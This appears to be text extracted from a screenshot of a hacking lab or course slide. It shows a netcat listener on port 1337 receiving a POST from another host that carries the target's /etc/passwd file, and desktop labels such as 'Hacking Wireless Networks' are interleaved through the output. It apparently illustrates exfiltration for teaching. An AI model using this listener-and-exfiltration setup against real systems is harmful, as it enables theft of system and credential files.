 Hacking Wireless
Networks
#nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.10.13] from (UNKNOWN) [10.10.10.9] 55406
POST / HTTP/0.9
attacker's Home
root:x:0:0:root:/root:/bin/bash
Security_Script.
html
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
Trash
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Hacking Web
Servers
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin